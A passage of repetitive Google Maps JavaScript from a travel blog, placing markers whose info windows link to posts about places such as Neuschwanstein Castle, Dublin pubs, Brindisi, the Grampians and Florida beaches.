		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(47.557809, 10.749854000000028),
				    map: map,
				    				    				    				    				    title: 'Neuschwanstein Castle',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/neuschwanstein-castle/">Neuschwanstein Castle</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/08/NeuschwansteinCastleGermany-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Neuschwanstein castle is located high above the village of Hohenschwangau in Germany and was the inspiration for the famous Disney castle we all know so well. Getting to the castle can be done by foot up the steep hill or by taking the shuttle bus that drops you almost at the top. Costs for the&hellip;  <a href="https://www.theaussienomad.com/featured-photos/neuschwanstein-castle/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/beer.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(53.3498053, -6.260309699999993),
				    map: map,
				    				    				    				    				    title: 'Top Dublin Pubs You Need To Visit',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/top-dublin-pubs/">Top Dublin Pubs You Need To Visit</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/08/TopDublinPubs.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Talk about Dublin pubs to a tourist who&#39;s visited Dublin and almost always they&#39;ll revel in their experiences drinking in Temple Bar or a pub crawl tour they took. It&#39;s easy to get lost in all that is Temple Bar and its over the top pubs and bars that fill the area. After all they&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/top-dublin-pubs/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(47.86108855623179, 12.394037246704102),
				    map: map,
				    				    				    				    				    title: 'Herrenchiemsee Palace',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/herrenchiemsee-palace-bavaria-germany/">Herrenchiemsee Palace</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/08/HerrenchiemseePalaceBavariaGermany-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Herrenchiemsee Palace, built by King Ludwig II of Bavaria was modelled on the Palace of Versailles in France. It&#39;s located on the island Herreninsel in the Chiemsee lake (the largest lake in Bavaria), approximately 60 kilometers from Munich. Ferries operate frequently from the many towns that sit on the edge of the Chiemsee lake. On&hellip;  <a href="https://www.theaussienomad.com/featured-photos/herrenchiemsee-palace-bavaria-germany/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.3505276, 18.171778200000062),
				    map: map,
				    				    				    				    				    title: 'Wandering Around Lecce',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/wandering-around-lecce/">Wandering Around Lecce</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/07/WanderingAroundLecceItaly-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Italy is one place that&#39;s a real treat to just stroll the streets of any city or town your find yourself in. Be it the popular cities like Rome, Florence and Venice or the smaller out of the way places like Lecce (where this photo was taken) way down south in Puglia. The character and&hellip;  <a href="https://www.theaussienomad.com/featured-photos/wandering-around-lecce/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.6327278, 17.941761600000063),
				    map: map,
				    				    				    				    				    title: 'What to See and Do in Brindisi',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/see-and-do-brindisi-italy/">What to See and Do in Brindisi</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/07/BrindisiItaly.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Many of you might ask where is Brindisi before looking for things to see and do, such is its hidden status to the average tourist. To get you up to speed Brindisi is located in the Apulia (Puglia) region of Italy or the heel for those that need a bit more direction. Brindisi reminds me&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/see-and-do-brindisi-italy/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(40.63674268369695, 17.94178694486618),
				    map: map,
				    				    				    				    				    title: 'A Street in Brindisi, Italy',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/a-street-in-brindisi-italy/">A Street in Brindisi, Italy</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/06/AStreetInBrindisiItaly-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'One of the big things I love about Europe is that each street I walk down is littered with history. From the stones under your feet to the houses that line up either side and finally to the people who dwell within the walls. These streets have watched as time just passed them on by&hellip;  <a href="https://www.theaussienomad.com/featured-photos/a-street-in-brindisi-italy/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(27.73379408539692, -82.74582624435425),
				    map: map,
				    				    				    				    				    title: 'St Pete Beach Sunset',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/st-pete-beach-sunset/">St Pete Beach Sunset</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/05/StPeteBeachSunset-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'There&#39;s a lot to like about a good summer sunset. It signals the end of a day where you can sit back, relax, grab a cool drink and reflect on the day&#39;s events. The above view was taken from the balcony of our hotel after having crossed Florida from St Augustine on the east coast&hellip;  <a href="https://www.theaussienomad.com/featured-photos/st-pete-beach-sunset/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-37.13332, 142.51835800000003),
				    map: map,
				    				    				    				    				    title: 'Grampians National Park',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/grampians-national-park/">Grampians National Park</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/05/GrampiansNationalPark.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'This post could just read visit the Grampians National Park and leave it at that. Such is the abundance of beauty and attractions in the area. But to be honest it wouldn&#39;t be giving the area the respect it deserves so allow me to show you why the area is worth your time. For those&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/grampians-national-park/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-33.519, 149.920333333333),
				    map: map,
				    				    				    				    				    title: 'Riding the Indian Pacific',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/riding-the-indian-pacific/">Riding the Indian Pacific</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/05/RidingTheIndianPacificBlueMountains-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Riding the Indian Pacific from one side of Australia to the other is not your usual mode of transport for getting around the country. But when you can enjoy views like the one above of our train inching its way towards the blue mountains on a bright sunny morning it sure makes the experience worth&hellip;  <a href="https://www.theaussienomad.com/featured-photos/riding-the-indian-pacific/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(26.6344188, -81.87995610000002),
				    map: map,
				    				    				    				    				    title: 'Edison and Ford Winter Estates',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/edison-and-ford-winter-estates/">Edison and Ford Winter Estates</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/03/EdisonandFordWinterEstate.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'There&#39;s a lot I&#39;ve learnt about history in America from taking a two week road trip around Florida. Perhaps one of the more interesting stops was that of the Edison and Ford Winter Estates in Fort Myers. I&#39;d had no idea these two great men knew each other, yet alone holidayed together. After taking the&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/edison-and-ford-winter-estates/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-37.162398523310884, 139.75422084331512),
				    map: map,
				    				    				    				    				    title: 'Robe Foreshore, South Australia',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/robe-foreshore-south-australia/">Robe Foreshore, South Australia</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/03/RobeForeshoreSouthAustralia-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Robe has been a popular destination in my part of Australia for as far as I can remember. Be it a summer holiday, to celebrate the new year or just relax along the stunning Robe foreshore with a bundle of fish and chips. It&#39;s the perfect little coastal stop off and with a view like&hellip;  <a href="https://www.theaussienomad.com/featured-photos/robe-foreshore-south-australia/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-37.102954, 142.41504299999997),
				    map: map,
				    				    				    				    				    title: 'MacKenzie Falls',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/mackenzie-falls-grampians/">MacKenzie Falls</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/03/MacKenzieFallsGrampiansVictoria-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'MacKenzie Falls in the Grampians is perhaps the most impressive waterfall in the entire area. It&#39;s located about 30 minutes drive from Halls Gap along the equally impressive Mount Victory Road which winds its way upwards along narrow twisting roads. Even if you don&#39;t want to see the falls I highly recommend the drive but&hellip;  <a href="https://www.theaussienomad.com/featured-photos/mackenzie-falls-grampians/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/tips.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(37.09024, -95.71289100000001),
				    map: map,
				    				    				    				    				    title: 'Tips For An American Road Trip',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-tips/tips-for-an-american-road-trip/">Tips For An American Road Trip</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/03/TipsAmericanRoadTrip.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'We&#39;ve all watched movies about taking off on that great American road trip. Some were great movies others were well.. not. Still even as an Australian I loved the idea of taking off on the road with a couple of friends to explore and get a feel for the big old US of A. Now&hellip;  <a href="https://www.theaussienomad.com/travel-tips/tips-for-an-american-road-trip/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(57.4166667, -6.166666699999951),
				    map: map,
				    				    				    				    				    title: 'Portree Harbour, Isle of Skye',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/portree-harbour-isle-of-skye/">Portree Harbour, Isle of Skye</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/02/PortreeHarbourIsleOfSkye-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Portree Harbour is surrounded by cliffs which sets a stunning view for anybody looking to take a stroll along the waters edge and wharf. Portree itself is the biggest town on the Isle of Skye and a really quaint place to stop off and spend a few days away from the hustle and bustle of&hellip;  <a href="https://www.theaussienomad.com/featured-photos/portree-harbour-isle-of-skye/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/money.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-25.274398, 133.77513599999997),
				    map: map,
				    				    				    				    				    title: 'The Australian Dollar And What It Means For Travel',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/the-australian-dollar-and-your-travels/">The Australian Dollar And What It Means For Travel</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/02/AustralianDollarTravels.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I was born way back in the early eighties when one Australian dollar got you a huge bag of chips from the local fish and chip shop, you could buy bags of lollies from the corner shop for as little as fifty cents and fuel didn&#39;t cost you an arm and a leg. How times&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/the-australian-dollar-and-your-travels/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(-37.8469229, 140.77651689999993),
				    map: map,
				    				    				    				    				    title: 'Blue Lake Mount Gambier',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/blue-lake-mount-gambier/">Blue Lake Mount Gambier</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/02/BlueLakeMountGambierSouthAustralia-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'The Blue Lake in Mount Gambier is something of a local attraction for me as I grew up not to far away. As a kid and adult I&#39;d visit to see the fascinating changes in the colour of the lake. During the summer months of December to March its a beautiful cobalt blue, while during&hellip;  <a href="https://www.theaussienomad.com/featured-photos/blue-lake-mount-gambier/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(29.8942639, -81.31320829999999),
				    map: map,
				    				    				    				    				    title: 'Exploring the History of America in St Augustine',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/history-of-america-st-augustine/">Exploring the History of America in St Augustine</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/02/StAugustine.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'When I took off to explore Florida recently I was expecting an array of beaches and sunshine to be the real focus of the trip, but as it turns out Florida is pretty jam-packed with history. St Augustine located in the north-east of the state was one of several stops I made that forced me&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/history-of-america-st-augustine/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(30.125085042046717, -85.73387145996094),
				    map: map,
				    				    				    				    				    title: 'St Andrews State Park, Panama City Beach',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/st-andrews-state-park-florida/">St Andrews State Park, Panama City Beach</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/02/PanamaCityStAndrewsStateParkFlorida-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'I took a helicopter ride over Panama City Beach with Panhandle Helicopters while in Florida recently and was greeted with the above as we circled above St Andrews State Park. As my first ever helicopter ride I was nervous to say the least, especially as we tipped from side to side as a turn was&hellip;  <a href="https://www.theaussienomad.com/featured-photos/st-andrews-state-park-florida/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/general.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(56.49067119999999, -4.2026458000000275),
				    map: map,
				    				    				    				    				    title: 'Travel Scotland, The Best Small Country In The World',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/travel-thoughts/travel-scotland/">Travel Scotland, The Best Small Country In The World</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/02/TravelScotland.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Ever since I applied for my youth mobility visa to live and work in the UK I&#39;d wanted to travel Scotland. I always saw it as this untouched wilderness that bore truth to tales like the Loch Ness monster. Scotland has this allure to it that not many other places in the world do, it&#39;s&hellip;  <a href="https://www.theaussienomad.com/travel-thoughts/travel-scotland/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(29.13804938812137, -83.04334759712219),
				    map: map,
				    				    				    				    				    title: 'Cedar Key Sunset',
				    icon: image
						    		            						         });

						    		            						    		        
				google.maps.event.addListener(marker, 'click', function() {
			var contentString = '<div id="mapcontent">'+
		     			    '<div id="siteNotice">'+
		      			    '</div>'+
		      			    '<h2>' +
		       			    '<a href="https://www.theaussienomad.com/featured-photos/cedar-key-sunset/">Cedar Key Sunset</a>' +'</h2>'+
		       			    '<div id="bodyContent">'+
		      			    '<img src=http://www.theaussienomad.com/wp-content/themes/canvas/functions/thumb.php?src=http://www.theaussienomad.com/wp-content/uploads/2013/01/CedarKeySunset-195x195.jpg&w=195&h=195&zc=1&q=90 />' +
		       			    '<p>' + 'Many things come and go but I know for certain the sun will rise in the morning and set in the evening. Luckily on my two week road trip across Florida recently I had the chance to admire it on a regular basis. The above Cedar Key sunset was shot after spending some time exploring&hellip;  <a href="https://www.theaussienomad.com/featured-photos/cedar-key-sunset/">Read More...</a>' +
		       			    '</div>'+
		      			    '</div>';
			    		           			    
		       			infowindow.setContent(contentString);
				  infowindow.open(map,this);
				});			    		        
	 		       		    		var infowindow = new google.maps.InfoWindow({
		    		    content: contentString,
		    		    maxWidth: 500
		    		});
						    		
		    		var contentString ='';
					    		
				var image = 'https://www.theaussienomad.com/wp-content/themes/theaussienomad/images/photo.png';
		        	var marker = new google.maps.Marker({
	  		            position: new google.maps.LatLng(29.7253642, -84.98587299999997),
				    map: map,
